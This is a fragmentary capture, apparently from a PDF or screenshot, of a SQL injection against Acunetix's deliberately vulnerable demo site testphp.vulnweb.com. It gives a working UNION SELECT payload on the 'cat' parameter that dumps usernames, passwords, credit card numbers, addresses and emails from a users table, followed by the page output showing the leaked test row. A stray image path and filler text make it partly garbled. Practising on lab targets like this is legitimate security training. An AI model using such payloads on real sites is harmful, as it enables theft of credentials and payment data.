 pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,group_concat(uname,":",pass,"::",cc,":::",address,"::::",email),8,9,10,11 from users
Trees
bla bla bla
painted by: Blad3
comment on this picture
test:test::411111111111111:::/xfs.bxss.me::::sample@email.tst
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd